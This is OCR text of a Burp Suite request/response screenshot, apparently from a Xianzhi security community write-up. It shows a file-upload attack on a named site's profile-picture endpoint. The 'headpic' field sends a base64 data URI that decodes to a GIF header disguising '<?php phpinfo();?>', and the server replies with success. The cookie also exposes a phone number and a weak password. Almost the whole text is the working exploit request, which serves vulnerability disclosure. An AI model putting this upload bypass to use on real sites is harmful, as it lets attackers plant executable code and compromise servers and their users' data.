 Request
Response
Raw Params Headers Hex Hackvertor
Raw Headers Hex Hackvertor Grep
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /index/my/do_my_info HTTP/1.1
2 Host: www.shuadan.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: s2ad0ee32=vp8gka303g3vge1cerp1585se4; page-limit=20; tel
=13800000000; pwd=123456
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 66
12
13 headpic=
data:image/php;base64,R0lGODlhCjw/cGhwIHBocGluZm8oKTs/Pg==
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 29 Aug 2023 02:13:13 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
8 Pragma: no-cache
9 Content-Length: 32
10
11 {
"code":0,
"info":"操作成功"
}
先知社区